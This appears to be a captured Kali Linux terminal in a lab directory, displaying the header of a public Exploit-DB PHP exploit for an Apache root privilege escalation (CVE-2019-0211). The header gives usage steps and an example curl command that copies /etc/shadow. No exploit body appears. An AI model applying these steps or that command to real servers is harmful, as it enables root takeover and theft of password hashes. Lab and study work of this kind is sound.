 root@kali: ~/lab/nightfall
File Edit View Search Terminal Help
root@kali:~/lab/nightfall# cat /usr/share/exploitdb/exploits/linux/local/46676.p
hp
<?php
# CARPE (DIEM): CVE-2019-0211 Apache Root Privilege Escalation
# Charles Fol
# @cfreal_
# 2019-04-08
#
# INFOS
#
# https://cfreal.github.io/carpe-diem-cve-2019-0211-apache-local-root.html
#
# USAGE
#
# 1. Upload exploit to Apache HTTP server
# 2. Send request to page
# 3. Await 6:25AM for logrotate to restart Apache
# 4. python3.5 is now suid 0
#
# You can change the command that is ran as root using the cmd HTTP
# parameter (GET/POST).
# Example: curl http://localhost/carpediem.php?cmd=cp+/etc/shadow+/tmp/
#
# SUCCESS RATE